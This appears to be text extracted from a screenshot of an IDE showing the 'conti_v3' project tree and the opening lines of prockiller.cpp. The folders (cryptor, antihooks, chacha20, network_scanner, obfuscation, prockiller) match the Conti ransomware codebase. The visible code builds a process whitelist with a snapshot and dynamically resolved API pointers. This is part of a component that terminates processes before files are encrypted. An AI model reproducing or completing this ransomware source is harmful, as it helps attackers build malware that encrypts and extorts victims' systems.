 Project
conti_v3
cryptor
antihooks
api
chacha20
Debug
filesystem
global
logs
network_scanner
obfuscation
prockiller
prockiller.cpp
prockiller.h
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
prockiller.cpp ×
4 #include "../api/getapi.h"¤¬
5 #include "../obfuscation/MetaString.h"¤¬
6 #include "../memory.h"¤¬
7 ¤¬
8 VOID·¤¬
9 process_killer::GetWhiteListProcess(__out PPID_LIST PidList)¤¬
10 {¤¬
11 » HANDLE hSnapShot = pCreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);¤¬
12 » if (hSnapShot == NULL) {¤¬
13 » » return;¤¬
14 » }¤¬
15 ¤¬
16 » PROCESSENTRY32W pe32;¤¬
17 » pe32.dwSize = sizeof(PROCESSENTRY32W);¤¬
18 ¤¬
19 » if (!pProcess32FirstW(hSnapShot, &pe32)) {¤¬
20 ¤¬
21 » » pCloseHandle(hSnapShot);¤¬
22 » » return;¤¬
23 ¤¬
24 » }¤¬